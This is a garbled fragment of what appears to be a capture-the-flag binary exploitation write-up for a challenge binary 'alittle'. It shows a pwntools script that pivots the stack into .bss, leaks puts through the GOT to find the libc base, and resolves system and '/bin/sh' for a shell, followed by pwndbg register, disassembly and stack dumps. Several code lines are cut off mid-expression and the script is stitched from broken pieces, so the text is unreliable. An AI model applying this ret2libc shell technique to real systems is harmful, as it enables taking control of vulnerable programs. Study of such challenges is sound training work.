 main = 0x400537
read = 0x040054b
ret  = 0x0000000000400416
ret2 = 0x400568
rdi = 0x00000000004005d3
leave_ret = 0x400567
bss6 = 0x601000 + 0x600
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
pl = b'a'*0x20+p64(bss6)+p64(read) #1
p.send(pl)
dbg()
pl = b'a'*0x20+p64(bss6+0x20)+p64(read) #2
p.send(pl)
'''
pl = p64(0)+p64(rdi)+p64(puts_got)+p64(puts_plt)
p.send(pl)
libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(
li(hex(libc_base))
system= libc_base + libc.sym['system']
bin_sh = libc_base + next(libc.search(b'/bin/sh'
pl = b'a'*0x20+p64(bss6+0x40)+p64(read) #4
p.send(pl)
Pyt
R11  0x246
R12  0x400450 (_start) ◂— xor    ebp, ebp
R13  0x7ffdb575c970 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x601600 ◂— 0x0
RSP  0x7ffdb575c888 —▸ 0x400566 (main+47) ◂— nop
RIP  0x7fdc40924fd2 (read+18) ◂— cmp    rax, -0x1000 /* 'H=' */
[ DISASM ]
► 0x7fdc40924fd2 <read+18>     cmp    rax, -0x1000
0x7fdc40924fd8 <read+24>     ja     read+112                <read+112>
↓
0x7fdc40925030 <read+112>    mov    rdx, qword ptr [rip + 0xdde39]
0x7fdc40925037 <read+119>    neg    eax
0x7fdc40925039 <read+121>    mov    dword ptr fs:[rdx], eax
0x7fdc4092503c <read+124>    mov    rax, -1
0x7fdc40925043 <read+131>    ret
0x7fdc40925044 <read+132>    mov    rdx, qword ptr [rip + 0xdde25]
0x7fdc4092504b <read+139>    neg    eax
0x7fdc4092504d <read+141>    mov    dword ptr fs:[rdx], eax
0x7fdc40925050 <read+144>    mov    rax, -1
[ STACK ]
00:0000│ rsp 0x7ffdb575c888 —▸ 0x400566 (main+47) ◂— nop
01:0008│     0x7ffdb575c890 ◂— 0x100000068 /* 'h' */
02:0010│     0x7ffdb575c898 —▸ 0x7ffdb575c978 —▸ 0x7ffdb575e373 ◂— './alittle'
03:0018│     0x7ffdb575c8a0 ◂— 0x1409ff7a0
04:0020│     0x7ffdb575c8a8 —▸ 0x400537 (main) ◂— push   rbp
05:0028│     0x7ffdb575c8b0 —▸ 0x400570 (__libc_csu_init) ◂— push   r15
06:0030│     0x7ffdb575c8b8 ◂— 0xf9743ffc4b120887
07:0038│     0x7ffdb575c8c0 —▸ 0x400450 (_start) ◂— xor    ebp, ebp
[ BACKTRACE ]
► f 0   0x7fdc40924fd2 read+18
pwndbg>
先知社区